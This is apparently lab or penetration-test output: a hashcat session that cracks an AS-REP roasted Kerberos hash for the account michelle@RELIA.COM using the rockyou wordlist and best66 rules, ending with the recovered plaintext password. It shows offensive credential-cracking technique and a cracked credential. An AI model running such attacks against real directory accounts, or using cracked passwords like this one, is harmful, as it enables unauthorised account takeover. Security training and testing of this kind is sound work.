 $krb5asrep$23$michelle@RELIA.COM:83b0ff239ceb66be25a0000f946d530a$d1f9e3fd1e68f48d32ff2d185ad89c89736647078380865b9b443108d35df6d322fa15f83551
18bb4d9b203fd98f9023ee4f4474797c5743d217aab1e5761dbe7d993ede8449b2d03c3e941ae1ff42db0a8ddd8e03168dca94462a14f5431b85ab98794d2b97cf37b8aaf86b34
0b0eef2b6f1f60d9b6ad9b0d067263ede20a849b49012a8b8d29966dd735c1dda186d93a723c4665e55893e8749591407617a3df1e0ebc39b81f5d712f7f45af7e633926d5e9ee
ff4247985dccd3ab3ab9c0031fa8cff78d7b08be091d8465c4ec4484b0f0f4b6b3e06cf222c98123eb02ee77a4f84a7ae206:NotMyPassword0k?
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: $krb5asrep$23$michelle@RELIA.COM:83b0ff239ceb66be25...7ae206
Time.Started.....: Wed Dec 10 15:09:25 2025, (1 min, 16 secs)
Time.Estimated...: Wed Dec 10 15:10:41 2025, (0 secs)
Kernel.Feature...: Pure Kernel (password length 0-256 bytes)
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Mod........: Rules (/usr/share/hashcat/rules/best66.rule)
Guess.Queue......: 1/1 (100.00%)
Speed.#01........:  9296.6 kH/s (6.22ms) @ Accel:131 Loops:64 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 711319520/946729410 (75.13%)
Rejected.........: 0/711319520 (0.00%)
Restore.Point....: 10775536/14344385 (75.12%)
Restore.Sub.#01..: Salt:0 Amplifier:0-64 Iteration:0-64
Candidate.Engine.: Device Generator
Candidates.#01...: Nursing101 -> ield
Hardware.Mon.#01.: Util: 81%
Started: Wed Dec 10 15:08:54 2025
Stopped: Wed Dec 10 15:10:42 2025